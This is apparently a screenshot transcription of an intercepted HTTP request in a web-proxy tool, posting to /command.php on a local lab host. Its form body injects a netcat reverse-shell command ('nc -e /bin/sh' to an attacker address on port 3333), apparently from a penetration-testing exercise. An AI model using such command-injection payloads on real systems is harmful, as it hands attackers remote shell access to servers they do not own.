 Send Cancel < > 
Request
Raw Params Headers Hex
1 POST /command.php HTTP/1.1
2 Host: 192.168.0.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.151/command.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 50
10 Connection: close
11 Cookie: PHPSESSID=loel3h4go4h3kto6afba6fhne0
12 Upgrade-Insecure-Requests: 1
13
14 radio=nc -e /bin/sh 192.168. 3333 &submit=Run